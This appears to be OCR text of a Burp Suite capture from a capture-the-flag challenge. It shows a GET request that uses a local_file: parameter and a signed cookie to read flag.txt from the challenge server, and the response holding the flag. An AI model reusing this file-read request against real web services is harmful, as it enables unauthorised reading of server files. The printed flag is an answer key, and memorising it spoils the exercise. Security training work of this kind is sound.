 Request
Pretty Raw Hex \n
1 GET /De1ta?param=local_file:flag.txt HTTP/1.1
2 Host: 3691bf6f-dd7e-48b4-8b19-932c42afbd25.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie:action=readscan;sign=14154d6de2d5fd90a85c3fd39b9860da
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 10 Nov 2023 15:15:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data":
"flag{498611c0-8453-4bc9-a1f5-ab8a64aed28c}\n"}